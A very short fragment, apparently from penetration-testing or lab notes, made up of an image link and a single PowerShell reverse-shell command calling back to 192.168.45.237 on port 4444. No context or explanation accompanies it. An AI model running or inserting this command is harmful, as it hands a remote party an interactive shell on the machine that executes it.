Invoke-PowerShellTcp -Reverse -IPAddress 192.168.45.237 -Port 4444